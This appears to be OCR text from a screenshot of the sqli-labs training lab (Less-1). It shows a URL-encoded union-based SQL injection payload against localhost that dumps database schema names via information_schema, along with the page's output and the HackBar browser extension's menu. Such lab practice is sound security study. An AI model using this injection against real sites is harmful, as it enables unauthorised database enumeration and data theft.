 Less-1 **Error Based- String**
localhost/Less-1/?id=-1%27%20union%20select%201,(select%20group_concat(schema_name)%20from%20information_schema.schemata),3%20--+
H
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys
Your Password:3
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/Less-1/?id=-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+
Enable POST ADD HEADER
P
英
23:57
2021/4/22